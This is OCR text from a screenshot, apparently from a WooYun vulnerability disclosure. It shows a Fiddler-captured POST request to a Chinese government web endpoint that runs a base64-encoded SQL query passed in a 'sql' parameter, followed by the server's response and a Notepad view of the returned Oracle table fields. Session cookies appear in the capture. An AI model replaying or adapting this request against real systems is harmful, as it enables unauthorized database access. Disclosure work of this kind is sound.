 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
("IOT_NAME","IOT_NAME","varchar","label");this.addField
("STATUS","STATUS","varchar","label");this.addField
("PCT_FREE","PCT_FREE","varchar","label");this.addField
("PCT_USED","PCT_USED","varchar","label");this.addField
("INI_TRANS","INI_TRANS","varchar","label");this.addField
("MAX_TRANS","MAX_TRANS","varchar","label");this.addField
("INITIAL_EXTENT","INITIAL_EXTENT","varchar","label");this.addField
("NEXT_EXTENT","NEXT_EXTENT","varchar","label");this.addField
("MIN_EXTENTS","MIN_EXTENTS","varchar","label");this.addField
("MAX_EXTENTS","MAX_EXTENTS","varchar","label");this.addField
("PCT_INCREASE","PCT_INCREASE","varchar","label");this.addField
("FREELISTS","FREELISTS","varchar","label");this.addField
("FREELIST_GROUPS","FREELIST_GROUPS","varchar","label");this.addField
("LOGGING","LOGGING","varchar","label");this.addField
("BACKED_UP","BACKED_UP","varchar","label");this.addField
("NUM_ROWS","NUM_ROWS","varchar","label");this.addField
("BLOCKS","BLOCKS","varchar","label");this.addField
("EMPTY_BLOCKS","EMPTY_BLOCKS","varchar","label");this.addField
("AVG_SPACE","AVG_SPACE","varchar","label");this.addField
("CHAIN_CNT","CHAIN_CNT","varchar","label");this.addField
("AVG_ROW_LEN","AVG_ROW_LEN","varchar","label");this.addField
("AVG_SPACE_FREELIST_BLOCKS","AVG_SPACE_FREELIST_BLOCKS","varchar","label");
this.addField("NUM_FREELIST_BLOCKS","NUM_FREELIST_BLOCKS","varchar","label");
this.addField("DEGREE","DEGREE","varchar","label");this.addField
("INSTANCES","INSTANCES","varchar","label");this.addField
("CACHE","CACHE","varchar","label");this.addField
("TABLE_LOCK","TABLE_LOCK","varchar","label");this.addField
("SAMPLE_SIZE","SAMPLE_SIZE","varchar","label");this.addField
("LAST_ANALYZED","LAST_ANALYZED","varchar","label");this.addField
("PARTITIONED","PARTITIONED","varchar","label");this.addField
("IOT_TYPE","IOT_TYPE","varchar","label");this.addField
("TEMPORARY","TEMPORARY","varchar","label");this.addField
("SECONDARY","SECONDARY","varchar","label");this.addField
("NESTED","NESTED","varchar","label");this.addField
("BUFFER_POOL","BUFFER_POOL","varchar","label");this.addField
("ROW_MOVEMENT","ROW_MOVEMENT","varchar","label");this.addField
("GLOBAL_STATS","GLOBAL_STATS","varchar","label");this.addField
("USER_STATS","USER_STATS","varchar","label");this.addField
("DURATION","DURATION","varchar","label");this.addField
("SKIP_CORRUPT","SKIP_CORRUPT","varchar","label");this.addField
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://wsjj.fjsm110.gov.cn:30001/public/getclientset_evalstr.jsp HTTP/1.1
Accept: */*
Accept-Language: zh-cn
Referer: http://wsjj.fjsm110.gov.cn:30001
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Host: wsjj.fjsm110.gov.cn:30001
Content-Length: 73
Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=0000CsMjhOhHnWOP74oO2GtEO95:18a9khjah; CNZZDATA1253313151=1614302783-14484176
qryObj=this&datasource=tchdb&sql=c2VsZWN0ICogZnJvbSB0YWJz&sendType=myhttp
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Content-Type: text/html;charset=utf-8
Content-Language: zh-CN
Set-Cookie: JSESSIONID=00000SY1QHD5rbktr4Qnx_QLdWr:1658o29gh; Path=/
Date: Wed, 25 Nov 2015 17:09:33 GMT
Server: WebSphere Application Server/6.0
Content-Length: 141803
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 3,029 Auto-saved changes to request from Standard.RawRequest at 10:44:00.8320679
www.wooyun.org